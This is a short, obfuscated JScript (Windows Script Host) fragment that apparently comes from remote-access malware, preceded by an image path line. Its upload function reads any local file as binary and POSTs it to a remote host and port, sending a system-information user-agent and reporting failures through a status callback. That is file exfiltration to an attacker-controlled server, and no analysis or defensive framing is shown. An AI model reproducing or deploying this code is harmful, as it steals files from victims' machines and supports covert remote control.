 function upload(_0x2a5184, _0x2dfa3c) {
    try {
        var _0x2cddb9, _0x1aa2d6, _0xefec12;
        var _0x1aa2d6 = WScript["CreateObject"]("adodb.stream");
        _0x1aa2d6["Type"] = 0x1;
        _0x1aa2d6["Open"]();
        _0x1aa2d6["loadFromFile"](_0x2a5184);
        _0xefec12 = _0x1aa2d6["Read"]();
        _0x1aa2d6["close"]();
        objstreamdownload = null;
        var _0x2cddb9 = WScript["CreateObject"]("msxml2.xmlhttp");
        _0x2cddb9["open"]("post", "http://" + host + ":" + port + "/" + _0x2dfa3c, ![]);
        _0x2cddb9["setRequestHeader"]("user-agent:", information());
        _0x2cddb9["send"](_0xefec12);
    } catch (_0x477641) {
        updatestatus("Upload+Failed");
    }
}